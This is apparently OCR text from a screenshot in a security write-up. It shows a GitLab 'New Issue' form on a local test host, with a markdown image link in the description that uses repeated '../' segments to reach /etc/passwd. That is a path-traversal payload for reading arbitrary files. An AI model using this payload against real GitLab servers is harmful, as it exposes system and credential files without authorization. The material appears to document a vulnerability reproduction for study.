 不安全 192.168.109.128/test/project1/issues/new
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
P project1
test › project1 › Issues › New
Project
New Issue
Issues 0
List
Boards
Labels
Milestones
Merge Requests 0
CI / CD
Operations
Wiki
Snippets
Settings
Title test1
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee Unassigned Assign to me Due date Select due date
Milestone Milestone
Labels Labels
Submit issue Cancel
安全鸭